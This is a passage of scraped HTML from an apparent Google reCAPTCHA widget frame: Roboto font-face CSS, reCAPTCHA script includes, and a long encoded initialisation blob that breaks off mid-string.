  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="t6JnFNDudSziQPYVHvym6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="t6JnFNDudSziQPYVHvym6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t6JnFNDudSziQPYVHvym6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFdkw4wiHHliMUzCrcKMwoYeT8O7w77Dq8Ouw4pFVzRxKsOsw5Vsw4FVHj4aT3rCicKYFErDusO6w5QjCCjDgMKQwr3CvGPDmT3Dl8KIYXnDsg0eDlbDosOewq3ClcKhWMOhD09Pwqs4w6/Cg8O4w7PDsRQPZXFCOw1Fw4lJwpI/w7YaRMKEwoddwqYmwpbCssODEsKpOi9vfT7DjsO9w7YvEMKDwoAUXsK6wptnGcOVO8O1b8O5OMKGwrrDjxvDtMKNVG9wf8ODw49Wwr/Cv3dOX8KFwrE+JxPCsjQ5MCEEWT7DqsKWw7zChkLClsKFw40Vw5Ucwq4UB8OPwr8Zw6kHw6nDq1RGK8Knw58Ew5kcwpzCskEBN2bCu8OPVzMbw6jCvsOIwovCs0vDtcKQFHAdMH4WwrgswrnDng/[base64]/DlsOnN8OMwrzCnDU0w64/[base64]/wrzDkl1UwojDsRkBw4drwqvCsBYzwoDDocO/w65UOcKcb8OxYAjCtQBYb34lPsOnY8Kzw5IFP0HDqCjCjXvDl8O1wqTDmTkGwpjDun/CugfCucK0O8O7fcKPwpzDpcO/[base64]/wrlLw4QGGsOkw48jw5QtS19NQsOkwr4ZwoPCnW0FQ1PDiEdLwr/DicO2w4AOwq/CkEBnDMOkY8KiVW42wr81w73Do8OWCcOQwpUpw5wOUcKsw54acCxKFcKoDMKsw4nDhcOnGMOpW27DjkV+MA8ndlNdwqvChMOrF8KpFcOSw5/DhDHCmmrCpjZTwpNZw57Du00oFyhPU8OXfx1Fw7rCqWPCtcOyw4cKw4zCs8Kvw7nCu8Kkw6sMwqzCgmt/w5TCqMK1w6jCkMOaw4PDvSAZw4R2w6bDosOzwr3Dr13CnMKDw71vFSEeFkLDhU9mYj/DnTXDmVNNX8KNwq3DuHLDn3VresKlw6h7OMK1TS/CmsK8wolLMcO9JgbChcOqwqfDuMOOwpPDiwrCsEwufDkfwqnDnsOMLMK9VVZTAcOsw4F/w5zChsOCw7DDrsK3wqzDhsK7JXXCplohwplEw6rDqcKHPxTDsDBkwo4Cw6zDqsOrw4rCqFwhw5nCpy8Bw79YBXTDqcKowqfCocO7CCVnf3MJwobCtMO6fHbDoxsXw4rCm3NewoHDqsOlembDngfCilfDmjjCncKEUcKXwpwqWsKkBcOXw5QSYsKMwot8WcKKw65/ZibDqsK1PsORw5pRwpBrF8KgwpXDg8OLwobCpMOQRBk3VlRcwosWeQrCozxnwpvClkssK33CgcO3QhcrZirDusOYwqtFw4/CsEjCgFTCmw7DocOaYH96PA4Ib28TacKpwrMbIxABc8OFdcOKMcKEw40hf0U+aAtrwoTDhcOsA1UePDDDi8Kyw45gw7XDsiRvw6d5egM/dsOmwqVXMMOUJTpRwozCp8OAwp8Uwrpaw5UnXcKxw6jCicKEYsO7O28XwrvDusOowozDnEvDv13Dq8KMQsKLE2M5wpHCnMKpwo9zDDsmw63Dv3XCscKnZsKLwrkTdDTCiGHChHJ9w51/IEhHw7h9w6HDu8KXPzDCqnzCjcO6fDHCrgrDj8OHwptTwqHDvcOOK0rDlmccGB/[base64]/CgsO8KSjDv8O5wrBewqTCnMOVT8KRwrnCm8OwwqDDpsOMwoPChsOBf8KPw7nDuUtOBGPCgMK6w7LDlMOfIAIbHsO4YWREwpcWw4jDrsOVwqPCs13ChWYtw5YoHsKYfsO5fMKawqE/w7TDnWs0w6tsw5HCuMKtw4YGw4tJworDjsKlSBhWwq1LEMKWQcOtVMOZWTDClw0rbMOTwrrCosOywrUtwqwHw6Rnwol7w6Uaf1/DgzpACA3Cm8Khw4MPHsOsw6Amwq/Clg7ClXZYw4vClMK9wqADw6s+JsKWwrcFF2VlZsKNdSrDkzbCuMOEwpxNw4dEwpPCi3DClhMCFGwEE8OHw4HCosOqwq9tHEIUw7kzCi/Dv1Axdk8Zw65kw6sjC8O4esOackPCjcKgNsOTRsK8PVTDn0h8KgcPwqQMwok1NgUrE1oQw4/[base64]/[base64]/[base64]/CmcOQwq/CqRxcw7Ehw5jDvMKfwp/Cj1jCrcOuwoIhwqXCucONQcKDJjEhw4IJN8KWV8K/fChkSsKawo7DtifDlEgJw7hTCsOYw6bDq8OFwrpmd8Opw5fDnlPCkHw0ZGsEw6pPAnjCtcKsw7FWb2xHfENdwpREw5QzD8KrGjZVwqNmw4RtWBnDqcO+woNNw7/[base64]/[base64]/wrnDoGLClcKBGcKJwprDtMKkw7vDtj7CpcOQwq57C8OvKmYrBMOiEnvDlWI4UMKiFMKiwrBWCcO7woDCqh4vOmo0w5crw4jDjMO4wpXDqcKSRQdgYMKlw5IIw5DCgHpfXMKAw4fCkMOXImx4DsORwppewqHCq8OOKX7Cjh/CmcKywrEpw6vDmcOaA8KRIyDCrcOjNErDisOrwr3Cv8OQwr9+w6HCj8KmEMKuS8KjMlHDq8OrWcKZwr83fiVgw7DDgcOWPXsgHsOYwr8rwpnCoMOCMcOFw6Udw7YqTm9Bw7V5w7B4KRhMw7wsworDm8KkwrnCl8KnKFnDqlfDjcOnw78KwpNdwqc5w6AZwrlbwp/Dg8KgaMKyNsO7U2smwpbDp8OHw7jCpsK6woN8w57DgMOqTTUYP8KbJsO2EkcewpTDpcO7K8O1Xh4Nw7fCh0bCvGZwDMKCeTFFwrLCk8Klw5vCnHcqwpBawqDDmD7DmirCo8Ofw53CiilZEcK5wqLCvR/ClkEew4lBwpLDtsOPJCNIw6AJwqvDs8OCw5RnIGvCk8OiDMO/dMOOJkwhZgQ+GcOpw7Q0FifCjMKsZcKrQMKswrTCqsO6wrJ/H8ONEMK9JUdkTcKLZMKJFsKaw6BND8OXwqrCvsOTX3TDl33DkcKNDMKowr0dw63DtsOdw6XCucKUUW/DvsOFJnHDh8O1w6/ChMKcHH/CvcKxUcKewrsxwrzDgcK9QUbCh3thOsK8woDCoAnDp2FbNU3DoMONG17CvnTCuMOuCi4PBVLDoDrCtcKaZzHDpw3CtMKtdMKHwoMSw5DDn8KPwq1uw4fCshYYw7rDoSHCqkfCpMKJw6ccLw/Cv8K+wobChxnDgsO8E8Odw4hLJMOoKjLCt8OOw4LCq2HDlnlkwrlPLXAaRlE4wqFewqvDq3hpLsKlwpBYT8Kgw7PCqsKswr7CtyBRwqEMw4MFw7BwZCfDhA0yBMKvwp7DrFTDmj88LRTCuMO5FMKdw7bDrWfDs0dQw6ZOwrjCmC7Cq17ChcO5TcOnw485fU/CtcOxTcK0b8KlXMKYfMOpEsKxw43CjUFQw69PY1cHwr9NwoA+NUI4KsOTL8Ksw7jDnMKqIXrCnWt6WATClSbCuArDu8ObecKWSF/DkgNNdsK+wpfDg8KHw7sVUX1NwrMeXwrCrHMywqhXw6kjwq3CvGDDjsOawrrDiEHDg0hAwoXDgMKbJsOLTVjCpsOYw4gbwp/[base64]/DtMOKE8Kqb1UUEDDDscOJaknCvWHDkmTDtmQowoXDo8O0WMOLw7HDnsKrw4fDuEkGw7fCjzLDmAzCngQ5w7gcw7HDvsO/[base64]/DuH1ewpN7w5HCmDjChjQrZQ9sw6tXL8OPwpzDosOjwrTDgsOmwrYxwqQ3wpEtw6lmwpHCrF7DhMOJMcOrfip6bcKRwphRSsOoMB1uY8OUTF/Ciw4vwqJQVcKTE2fCv3bCmsK1BMO9w4fDmHjDqA3Dkh51HsKvw47Cj2VASFHCsMKoNsOhw49/w7Y7w5HCncKTN0A6UH5OCcKZB8KCJ8OtFMOKUj15IT5vw5kpFsKsWMKkZcOTwr7Dn8OSw58kw7vCvw1gw6sTw57Dg8KAOMOUGRoawpbCmysveVFuSyARwpxIRsO5w6/DomTDgWnCkFB4D8OuNsK/w6TDnMKsXi3Dj8KLb0rDgsOJOcOHJQgKEsOQwqDDr8KDwrrCh1jDk8OkF8KFw47DtcK5fcKgG8Kxwq9+E3dcw6TChkLDocOrYE/Cl3rCqGQuw4jCtm5qf8Kaw4/Cq0XCmE1uw4lLw7DCj2nCk0HDkwPCqMONEcOrw6pcQMO9OVHDvMOtw4XDt0YlMsORwp3Dv1nCuEhtO8KzR3LDjsK3c17CrTTDtsKHEMO4wrJsESXCrmDCqigYw6fDnEDDkMOdwqwKMg1yRTFJJh8WNcOqw4x4WmnDisOuw5/Do8Olw5fDu2fDj8Kqw6nDpMO+w7IPYXXDskgGw5LDl8KMD8O9w7LDvz/Ch39Fw50Mwqg6QcK+woHCkcO2FjNRLGTCnjR5wp/Dh8KLw71RQn/[base64]/CpHh2woRSYsKAKyIcRlUsfcKGwpjDqMOpwqfDicOUwpIHw4dHESTCp8KbL0rDjDh7wrpNS8Kvwo7DjsKbw5LDhsOfw44MwrFcw67DnsKLdMKHwqLDpQ99Um3DncOGw6xUw78AwrgmwrvCnTkYYBtYAVpvX8O8EsOOeMKpwp3Ck8KwacOGwop/[base64]/wrTDncKEMMKFw68iwq/DoyDDtsO0w4rCr1EVw6Qow7HDpMK0dV0MG8OaEcKjcMOUwpZ7w78pECbDgkQBUcKswoovwrXDgRDCjFPDmRvCpsOVwqfCnMOQbws6ecOtwrPDtsOxwo3DvMOhcGPCl3fDssOxfsOewoV/[base64]/w5gqwpZ+BWJGbMOywrJ9eVzDlsKmEMKIw4UyAMOvwqMtaUzDrwXClz/DkhfDhi1uw6A2TcO5woc4w44FVF7CjcO/[base64]/DrBbDvlnDlsOTw7vDk8O3w4fDjjpYB3MOYsKNwrHCiCVsw5Z9XwvCpyLDtcO/[base64]/DsMKpE8KxwoNiw77Cq2jDu2TDo28gw5hyQcOnT1nDjMK3w4QVXcKiAUHCnA0Uw5fDm8OZR8OrwoAzWcOewoR1RsOsw5ckI8OeNcK/[base64]/[base64]/wqBhB0IWwrPDr07DiMKpXsOqwqnDrW7DgcOgw4/CjEQtw7vCjXzDiMOdw6o2bsKiMcOMw4DDrmIQK8Obw6J/LMOww4ZSwqE/IQxUwpHCicOswpsqXcOaw7LDjDVbZ8Oaw64KCcKYwr1ZLMOxwobCkk3Ct8OTaMKMCXfDjRIvw6nCrH3Dukcsw59/FTx8X2d1w5RRPQZ+w4rCnlBWYMKFY8K1C1xKdiDCtsK/woR7w4LDtGQ0w7zCjRJlS8K3dsK0N2DDrTHCosKsMcK6wp/Dm8O0OcK8csKdPTQiw41Ow6XDlA53KsKjwpAdw5/[base64]/wq/[base64]/CuSrChTfCqcKDwrcgFF8Ew7BtMcKCZMKHw6jCum3Csw7CmBTDkMOrw7fCgsK/[base64]/[base64]/Cn256LMOrw5A+w6BOw59xwrLClcOWw6VHV08MDMKhw5NEdsK1ZsOPIjPDlGIMw7jCtVnDrMK1dXLDncOgw5nCrlE/wpLCnMKrUsOywrrDnU8AMgDCv8KQw6zChMK3OwpuaQ4uYsKnwq/Cp8Khw4LCnXLDljDDm8Kiw6vDkHpOR8KZS8O2M1F8c8OZwqw4wpA3R3PDmcOicjxYAMOiwqbCpzRKw5tMU1ATRlTCskDCgsKLw4DDtsKuPCjDk8KMw6bDssK3dgdDK1vCm8OYcn/CgiINwrV/[base64]/Cr1/CvAbDrcOle8Ogwp7Ct8OvES8YOkrCgiwwJQAiGsKyw50Rwo4ZWDA7EsOXw5kjA8O8wpQoZcOqw4Q+w7TCjSHCnQ9QDcO9w5bCjMKww6jDjcOnw7zCqMK4w5zCgsKHwpNgwpV1IMODMcK2w6wXwr/CqyF0dFQtLMKnPCRrPsKLDTzCtj5JVwgfwpvCjsOIw4bCnMKdNsO2UMKKV0Riw7IlwpXDg2thasKcSQLDjlbCuMOxG0TDucOXN8ONZCl/HsOXcsO5FHDDthVDwoJuwpQNdMK/w5HCucK6w5nCv8Ouw5EEwq1/w5fCnz7CqsOEwprChzzCv8O2wrQpe8KuEQHCpMO5NcKcNsKiwpHCuzbCisK8YcKUH2N1w67DtcKBw5McHMK1w7zCuxDDjsKXPcKAw7hPw7PCtsO5wqHCmi4/w7cnw4/[base64]/CnMOPUcObwoTDpg/DlsKcwqthFMOlwqnDq8OvZCYJNcKqw4rClEIrJ2lRw5TDhsKww4wNfi7CksKMw6fDpcKwwo7Ciigew65mw63Cgh3Ds8O+eStIJE8qw6RGZMKyw79vWFDCt8KRwq/DvHsJJsOxAcKvw7ocw6ZFG8KzPFnDoAQNYsKKw74DwpEBYHp/woE8X0rCoBzCgcKDw4VhOcKLTRbDjsOCw43CkQXClsK0w7bClMOrY8OdA0jCjMKDw5jCgz8pX3/DmUDDlSHDm8KWdFVrccKnJsOLFFogUh80w6VlZAHCnzRvLFV4DMOmdh7CkcKEwr/DgzkYFcOgUiTCpkbDlcKwIDYFwpB2PCHCtHg4w77DkgrDi8KVWyfCosOEw6AkT8OXB8KleX/CqT0owqbDgwHCv8KRw43DicKqFGdhwoJ5w7UyD8K+F8Ovw5TCn2RAw57DsjFQw4fDqETCukEewp4dRsO8SMKxwroGBT/[base64]/CqmNnw43Dp8Ord8KOTj/CiSTDkSnCisKBSWfDmMOxbMODw6BiVgYQcBzDg8KfRCjDpGA2Oi17K0rDs2nDlsKHJ8OXAsKlVH/DthbCjyLDok1ywpssWsOre8OUwrDCoFowTHvCucKwaw5hw6Zjwpctw7Q9Ww0IwrZjH3nCuhHCgWh5wrjDqMKlwrJGw7XDrMOVaFYZVcK5WMOvwrpKbcOYw4VEISE/[base64]/wo5rwr91woEYW8O3dcONNsKTTlUgHXHCsXI4XcO2TzhzwovCkzZJwrHCjmrCnW/CncK4wqXCp8OXFMOiVMKtFlrDs37CncOLw7TDmcKeOgTCr8OUa8K/wqLCsTTCtcKgZsKJTUFNblkII8Kuw7bDqXnCn8KFBMK6w73DnSrCicORwoIgwpInw6M0F8KBMH/Cs8Ksw7jCh8O8w7cYw7wLLwTCsnoVXMKXw7LCjWbDpMOoesO6dcKhw4l/wqfDsRnDlHB+a8KmZ8OjIlQ1PsKUecK8wr4eMMKXelHDicK7w6PCqsKRZ0nDnlYSZcKfN0XDssOTw44Pw4x5fihYfsOnI8KTw6/DuMOWwrbDi8Knw7TCjVXCtsOhw5hqQwzCuEXDosKbWMOQwr/DkUJ3wrbDnxA1w6nDlXzDt1YFAMOow5Eww4BOwoDCisOLw5HDpkBsIX3Dn8OkelQRccKEw7IbMG/CjcKdwr3CrAZpw6QTfgM7wrAbw6DChcK/[base64]/CulfCq3ZqEsOnFQjCqRFuw63CgAcNw4bCqg/Dol1Ewql3SzAtwrUbwqBfZiDDqVV9P8O/[base64]/[base64]/w5ImworCsk4tw5dEw4U/EXU1wqzCgm4ITcKiw7QQw71Iw4tXZsKEw53DhsKpwoNvR8K3PhHDoALDhcOkwqzDsnvCp0/DjMKtw6rChivDpTnDqwTDqcKNw5jClMOAKcKCw7c+HsORY8K/AcOvHMKSw6Y8w74ew4DDqMKfwoRtM8KLw73CuhVPZMKtw5s0woclw7tJw6lgYsKmJMOQL8ORARx1aDZwUi7DrAjDv8KNFcOewpNUfnc0IMOXwrzDkh/[base64]/wrTDiFHCiGPDtgHDs8K5w5AHw5ktw5ZuAWdINkPCrkYsw7AUwp0WwoTChiPDjHbDk8K1E1BWw5PDtMOdwrrCuQTCrsKYZMOjw7V9wpdYdjd0WcKWw6LDhMOywofCoMKjGsOCcj3CuR9/[base64]/woZzJ8OmJcKIw7IjOA3DtnlOw7PDiMKJIFdUd3vCmMKbCsOWwqrDsMK4JcOBw5wqKMOhIx3DnWHDn8K9ZcOpw5vCvsKmwpNNQjwGwrhRbAPDk8O1w7g7BinDojTCucKgwoE7dTUHw5HCtSoMwroTDQfDg8ONw6fCvmNMw6Biwr/CoQzDvSVGw5jDmT/Dq8Kzw5A+bMKewo3DhG7CjkLDhcKGwp8qdk1NwoozwoQTdMOtWcOWwrjCij3Cj37CmsKgSiJLasKvwrbCosOzwr/DucK3NzMZYx/DiCrDpMOjTWtSfsKhZMKgw6TDr8O4C8Kzw4QiYcKUwqllFMOSw7nDkg9Ow5DDrMK8XsODw70uwqxkw5DCl8OlGcKVw4huw6/Dq8OwKwjDlxFQw6nCk8ODYgzCgybCisKraMOKHizDrsKJUcOfLBAywrMhV8KFX3s3wqUSaR4ow5gVw5pqK8KXQcOjwoNAenTDnHbCmyU3wpLDqsKCwoNtY8Ksw4TDtSbCqijDnSVXNMO2w6HCoDLDpMOZA8O6YMK5wrU8w7tEeEECAk/Du8KgFBPDuMOsw5bCvcOoJhUyScK8wqcWwobCpx1tZB1uw6A6w5UiHmBQbcOzw5JDZVPComvCsCIUwq3Dk8Kuw6ANw5PCngxSw5/CrcKDasK0Plo4dHAEw6rCpR3CjCxXUBDDv8OjTsKRw7s1w7hYPcKywrfDvgTDlz1Tw6ILeMOpcsK8w4TCj3hgwqtnJBLDn8KowqnDgk/[base64]/YRNkw4TDo8Krw7rDnADCg8OQF8KTw5QcNsOewrpKa2PCjcOBwqvCqgbCuMKqPsKYwozDmEbCgMKWw7gxwpvCjWF5RysMcsOcwqAmwo3CrcOiU8ODwojDvsKiwrrCt8OQMCcgHsKjN8K+NywfCU3CgitXwpcXVgnDhcK6EMK3ZcK/w6FbwpXCsC4Cw7rChcKyO8OtcQPDnsKfwpNAYxXCssKka1ZZwptVbsKawr1gw73CrwrDlAzCukDCncOzAsOTwqvDnR/DkcKWw6zDilVkMcKuJ8K/wpjChmDDn8KeSsK/w7PCj8KgKHNlwrfCuVHDvjrDr29vf8OfbzFRAMKtw5XCg8KLeALChCzDkybCicK/w6NewrI8eMO8w4nDssOOwq4+woFzM8KVKUQ6wrYtbV/DiMOYSMO8w5rCkGcQPQjDljjDncKaw4fDocOKwq/DsiEdw53Dj2TCjsOrw7dMwpfCrxl6ccKCHMKQw5rCosOkKQbCsnEIw4XCuMOJw7dtw7zDiWvDqcKIRzUxMRZEXCg4VcKSw5jCvHl2e8O9w5cWLMKBcmrCisOIwpzCrsO4wqhgPiMkE1oSUVJETsOlw4Z/UlrCu8OfB8Kpw6IPQQrDsQXCvwDCg8O0wp3Dh0FyVExbwoNmNAXDnARnw5ojF8Ksw7LDqkrCvcOlw7BMwrrCkcKDQsKwbWnCj8O5w5nDv8K3D8Ojw5/DgsO+w4Uzwpkrwq5ewo/CisKLw6oYwonDr8Kzw6PCkgJmGcOqdMOQWG/DgkNXw5fCvFA3w7XCrQdMwp8Uw4jClhrDqERmFMK7wq9ENMOuH8K/EMK7wqUQw5nCrRzDv8KaIWw4TAnDk1nDtjlmwpQjT8OTNj9LR8Kvw6rDmTsHw7twwqrCkB1Gw7DDmEAuUSfCtMOWwoQdfcOWw5/ChMOFwpRsK1HDrjsyH34hAsOgIUFzcX3CiMOjZj1WYHJuw6HChcKsw5rCusKhJ3soecOTw497wodGw7fDkcKHZEvDgQMpbsOpGmPCr8KOOEXDucKXGMOuw5AWwpfChRvDonnCsSTCoEfDhW/CocK6HCUsw7Qpw6UsXMOFbcKUF35SMhPDmB3DkzDCk1TCvW3DoMKRwrNpw6HCrsKTGnLDthTClMODEDrCmBnDvsOswq9HNsKiH1Ycw57CjnjDpD/[base64]/DkGF1FxFxwoLCtC/CkMKGw6/DvMOEwpQtOjXDjMK+wo8dSB/CjMOTUjtfwqIhfE5rOsO1w5bDnsONw71Sw7knS3nCi31QMcKqw5Z3bsKEw7sHwo5RbMKbwq0sNiQ6w6dmc8Kjw4w6wrTCnMKHPn7CjMKLWTUAwrokw6dgBA/ClMKNbW3DswlLDTJtIiwJwo1tZwfDtRPDl8KeDSxyCcKyIMORwo1FRwTDoCvCqGE5wrNyfTjCh8KIwoPDuBfCiMOnIMOlwrB+NhMIaRfDlmB+wrnDp8KJAzHDpsKNCiZAZ8O2w7nDosKPw7HCpjTDssKddknDm8KAw44Ww7zCiC3CgMKdNcO3w6gQHUMgw5HClTZAQh/[base64]/woDCnsOZXXcZw6/ClmTCkQrCrH5VRjoAEhg6wr/DgcOawqURw4jDs8KAdH/DicKPRTPClwHDgxbDnwZQw68ew63CsTJHw4fCqThuGU3CvgoKRhvCsk98w6bCncORTcOIwrbCu8OmAsO2csOSw797w6c7wrDCiDPDsTsdwqvDj1RjwoXDrBjDi8OIZsOkXXZtRsO7BiFCwq/[base64]/w701NcOYB8O7RcKnE8KKwqnCkg3DgkRTSBrCicKkehjDv8OGw4LCqcOaWnDDoMO0Qy5Da3zDo2QbwpHCs8KgScO7WsOYw7rDogPCgExQw6bDuMKGPTXDpV87fwDDl2oxF3hrUnPCv0pQwp4cwqUHak98wq9uPMKQIMKOMcOywp3CrMOrwofCiXzChh5+w653w5gHKx/CtnnCiWsxOsOCw6txWFDCtMO9esK3NMKpb8K0CsOXw5jDmmLCjW/DukdAMsKGQMOZGcOUw4tQJTl5w5oOfzBiT8OmQh4ZKsKuUGsew6zCqQAbfjlxPsObwrUYFXTCsMOUVcOSwozDvD4uS8KLw5glUcKiOwZ4wrFgVRTDp8O4acK5wrLDqXLDgiotw4FdeMK1wq7Cq3dbUcOpwpZuFcOkwrpZw4/CvsKBDi3CtcO6G1nDrCpKwrBoYsKFEMOwG8K0wpQzw7DCsSp/[base64]/[base64]/wpnCtCoRY13CvDVGwptnwp04bWkdKsOrw7jCmcKcw4BNw6rCtcORCivCp8K+wo1awqrDjFzCh8OCRR7ClcKwwqVLwqIfwpTDrsK+wqozw5fCnR/DjcOowo9lFhnCr8KbYUzDv14/[base64]/DkMOLw6QgwqNww7wzCGbCtMKbO8KgLcKQASHDmwTDg8Kzw6nCrEc7wpoCw7fDjcK8w7Vawq/CssOfa8KncsKxDMKhZVvDpHdUwqDDomNpdyTCqMOmXkRaP8OGcMKdw651Zi/DksKvBsOpWR/DtHHCqMK7w43CvFlfwrgbwr5Ywp/DhD3Ct8ObN0A9wqE0w6bCiMK6wqTCg8K7wqhswqnCkcKzw53Ck8KAwo3DiifCinBqLRoXwovDu8KYw6g6YQcKchXCmn0jNcKrwoUFw5rDhsKlwrDDjMOUw5s3w7ApH8O9wp44w4lzIsOrwrfCg3nCjcO/[base64]/[base64]/[base64]/Dm8O/H8KVClxmTlh0ez4Mf8O4YsKvwp/[base64]/wq4Ddy9MU1vDkMKpwrDCokxswqfCtC/DiUrDncKAw6dLL3METsKZwp/DnMKMccOcw6pXw6NMwpQCQcK+wpE8w4EGwoIaH8OHNnhVdMKGwplowoHDgsKBwqEMw6vClwjDjifDp8OUEkByXsOoXMK1eGlWw70zwq9Uw4gXwp43wqDCqQTDtsOQNMK+w7FOwo/CmsKbbMOLw4rDlRZaZhLDgnXCosKSB8KIN8OwIjthw54Aw7DDqn4ewpnDkkhnasOlQEbCucO0KcO6aVRhC8OKw7sDw7gxw5/Dth/DkS9Nw7YVfH/[base64]/[base64]/CjnRjw7jCjMKNT11mwqXDpsKUwo5LwrhZwqBmcsOywqzCs3LDpVnCol9Mw6vDiDzDksKiwpsSwrg/QsKlwqvCksOFwoNyw6oew7zDkjTDgT4TXh/[base64]/DqGLDqzXDnADCvcKrw7BPw6YEIRQULsK3wqHCtyfCg8OswobCjxZfGUZnVGfDjnMSwoXDgDpew4A3NUDDm8Ktw4DDp8K9amfCnFDCrMKDH8KvYHUow7nDscOUwqDDr0F0U8KpCsKFwpzDh2rCuBrCtnbCjTvDiAheUcOmO31WKlcNwpRaS8O3w6g7aMO/bREwSW3DhFrCmcK9LFnDqAoeO8KyKmjCt8OcK27DjsOITsOGMQUgw6fCvMKmeDHCvMOJcUbCi041wptuwqNswp4cwoMswpIjdl/DvG/DiMOMBSs0egPCnsKywoRrEH/CrcK4bB/ClmrDucOLKsOgfsKAG8Kaw69gwqjCoEPClFbCqystw7TDtsKfdTsxw4VeScKVUcKWw71yF8OnM0EPZkhAwpUIPR/CgQTCmsO0JBLDpcKiwpbDpMKAdBgMwqTDj8OSw63Cm3HCnik2fQg8KMKKF8OZLsK4d8KUw4NCwqnCkcKiccKIUC/[base64]/[base64]/DihPCtHzDqm0dK3Zpwq/DsHssDVnCiUPDtMO0LTs4w5doMRU6b8KnXsOjO3nCon/DkMO+w4QKwq5hWmJZw7c6w53CmALCimEAPsOrA2d7wr0WZsODGsOjw7XCuhdgwqxow4PCgBXCokLDsMOKD3XDrn/CoSZFw4oTex7CkcKawoMNTsKWw7rDlHbCvX3CgxlRRsOZacODQsOJAX8MBHluwoQqwpfDrDwGM8OpwpzDnsKGwosIb8OmDcKrw4g6w50SE8KCwr7DrQ/DoBzChcO4dgXCmcKzEMO5woLCr2w8N2rDtCLCksOjw5RgGsOIKcOwwpdLw4AVSWvCrcK6HcKyKh1yw7/[base64]/w6DDscK1fT3DvRkNwqLCvzBeWMKew5DCqsKEw65GwpxVfMOEeXXCjDbDrlc/NsKnwooBw4rDvQB5w6RPZ8KtwrjCgsKNEjjDhFFDw5PCll91wpZDckbCpAjClcKTw7/CvzHChRbDoQt9MMKewrzCksKRw5XCjCUAw47Cp8OQbgnDiMO/w7XCtMObCwwLworDiQcoNwoSw5TDpcKNwoPCqloVcWrDu0bDkMOZAMKQPWFew7DCqcKZJMKTwrNNw4Jkw6/CpV/CsiU7GhvDuMKiYsK8w4Iaw4vDqVjDv0QQw4DChFXCp8OKCnccP1FpRkfDqX9QwrzDp0/DsMOHwqvDqkrDksKjYcOVwpvCl8KXZ8OzDTvCqCw0YMOHem7DkcKyQ8KYGcKbw4HCosKzw48GwrjCphbCnhh2JkVsaxnDlGHDn8O8YcOiw5nDksKgw6rCgsO4wqFVZgEOJEVwGWYDYMOcwqrChA/CnQs+wrlWwpLDmcKow7hCw7zCscK8bAAEw6QFRMKnZQ/DtsONF8KzZhNNw4DDmg3DlMKnTH4sBMOxwqrDrzkmwoXDpsORw5pJwqLCmBl/U8KRbMOdWE7DmsKtH2RMwp88esOZXF3DtlhcwoURwpJqwrcJTC7CihbCtCzDmwLDijbDhsOzK3pFZmVhwr3DqHxpw47CuMOXw5Yrwq/[base64]/CosKcw4bCoxHDuUk5Nz0wwoDCkkIkw61VUMK2wq5REcOdKyAHf3QFQsKNwqPChD44NcKZwpFNacORA8KGwonDnGE3w6fCscKewoZDw5IVecOwwpzChlfCssKXwo/[base64]/wr0RSHZyw5sGbcKjwrLCjcKqM1HCjsO8WcKXbcKjGE81wrjCqMKpbU7Ci8KOKhjCnMK6acKPwosjfzDChMK8w5XDnMOfX8Kqw5kzw7hCLRE9KFhyw4bCq8KUTVodHsO0w43Cq8O/wqhrwqHDmntjGMOpw5xJFzbCisOsw6XDn33Dly3Do8K8wqRhcSEqw5NDwqnCjsKgw598w4/DhCBqw4/CiMOQPgRxw4xSw4E7w5YQw78HDsOnw6x0eFFkA27DqBURD3l7wpjCtmAlLVDDg0vDgMKHKsK1V0rCszl6JMKFw67CqT07wqjCjS/Ck8KxSMKlYyYTSsKJwrMMw6cbd8OGXsOoPnXDiMKXU2B3wp7ChD9JFMOHw6rCq8KPw5LDiMKIw7RPw5I4wqdOw7tEw7HCrh5EwrxvFCjCusObaMOcw4hdw5nDnCRlw51vw4jDvFbDmSfChcKfwrsDOsO5GsKxBQbChsK/ecKWw6FKw6jCtUhswpRDClzDjTRUw6INIjoTRWPClcKXwrnDu8O/YSJFwrLCpE17aMOTGw94w4Jsw4/Ct27Cp1/DgWrDocOHw5EtwqpIwpHDkMO0Z8OVeiLCjcKDwqkaw6JOw5J9w55iw5YAwo9Cw5ADLkdYw70DX2sTRDLCr2QWw5DDl8Kjw7vCvcKeSsO5OcO+w7FEwqdre0zCpyYKPlIlworDoyc2w47DscOuw4MeWQFbwrDCkcKbYW7DgcK8D8K6IArDkWdSDy/Dn8O5SVhwfsKREHfDocKJKcKLPyvDlXMOw5vCncK4FMOrw47ClzjDqcO2YHHConEIw5FawoFnwq94e8KUWWEIViMmw5gCLj/[base64]/[base64]/DoiTCsMKjw5DDjDXCginCkjdJw6/CqMKqwo0XYsK+w4zCsyjCm8OYMR/DlMO0wromaSJeEcKeLk1/[base64]/CnsK9SR98NWjDucO8dcKBD0YyUWHDo8OKDiV5AWNGwr1swpAACcKBw5ldw4fDs3p+THLDqcK8wp86w6Y0IFdHw7/[base64]/Do1Nbw4EiwpjCssKbLc